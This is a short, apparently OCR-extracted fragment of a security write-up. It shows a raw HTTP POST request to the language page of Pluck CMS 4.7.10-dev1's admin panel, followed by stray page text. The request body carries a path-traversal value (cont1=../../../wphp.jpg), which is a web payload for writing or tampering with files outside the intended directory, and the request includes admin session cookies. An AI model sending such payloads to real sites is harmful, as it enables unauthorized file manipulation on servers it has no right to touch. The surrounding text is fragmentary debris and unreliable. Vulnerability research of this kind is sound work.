 POST /pluck-4.7.10-dev1/admin.php?action=language HTTP/1.1
Host: 127.0.0.1:83
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:83/pluck-4.7.10-dev1/admin.php?action=language
Cookie: LQUKaS_admin_username=admin;
Hm_lvt_f6f37dc3416ca514857b78d0b158037e=1570503836;
PHPSESSID=15le4b86vfuv1p9lnak8sskdp7
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
cont1=../../../wphp.jpg&save=%E5%82%A8%E5%AD%98
0
pluck
pluck
view site
the terms of the GNU General Public License.
先知社区